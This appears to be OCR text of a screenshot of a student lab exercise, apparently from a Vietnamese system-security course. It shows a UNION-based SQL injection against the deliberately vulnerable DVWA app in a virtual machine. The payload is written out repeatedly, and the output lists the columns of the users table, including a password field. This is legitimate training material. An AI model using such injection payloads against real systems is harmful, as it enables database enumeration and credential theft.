 Win8 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Hộp thư đến (1.46
An toàn hệ thống
ThucHanh - Goog
Vulnerability: SQL
localhost / 127.0.
Not secure | 10.13.130.250/dvwa/vulnerabilities/sqli/?id=1%27+union+all+select+column_name%2C+column_...
L
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' union all select column_name, column_type from information_schema.columns where table_name='user
First name: admin
Surname: admin
ID: 1' union all select column_name, column_type from information_schema.columns where table_name='user
First name: user_id
Surname: int(6)
ID: 1' union all select column_name, column_type from information_schema.columns where table_name='user
First name: first_name
Surname: varchar(15)
ID: 1' union all select column_name, column_type from information_schema.columns where table_name='user
First name: last_name
Surname: varchar(15)
ID: 1' union all select column_name, column_type from information_schema.columns where table_name='user
First name: user
Surname: varchar(15)
ID: 1' union all select column_name, column_type from information_schema.columns where table_name='user
First name: password
Surname: varchar(32)
ID: 1' union all select column_name, column_type from information_schema.columns where table_name='user
First name: avatar
Surname: varchar(70)
ID: 1' union all select column_name, column_type from information_schema.columns where table_name='user
First name: last_login
Surname: timestamp
JanuSec WebCruise....rar
Show all
Tuesday, November 15, 2022
2:22 PM
11/15/2022
Right Ctrl